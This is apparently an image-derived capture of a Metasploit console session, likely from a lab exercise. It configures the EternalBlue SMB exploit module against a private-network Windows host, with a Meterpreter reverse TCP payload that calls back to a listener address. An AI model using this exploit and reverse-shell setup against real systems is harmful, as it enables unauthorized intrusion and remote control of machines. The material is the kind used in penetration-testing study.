 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.40.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.40.133
rhosts => 192.168.40.133